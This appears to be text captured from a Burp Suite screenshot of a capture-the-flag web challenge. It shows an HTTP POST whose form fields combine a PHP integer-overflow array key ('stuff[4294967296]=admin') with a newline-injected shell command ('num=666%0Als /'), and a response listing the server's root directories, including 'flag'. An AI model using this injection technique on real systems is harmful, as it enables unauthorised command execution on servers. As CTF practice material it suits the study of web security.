 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:43723
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://220.249.52.134:43723
10 Connection: close
11 Referer: http://220.249.52.134:43723/
12 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
13 Upgrade-Insecure-Requests: 1
14
15 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=
666%0Als%20/
? < + > Type a search term 0 matches
Response
Raw Headers Hex
9 my favorite
10 bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30
? < + >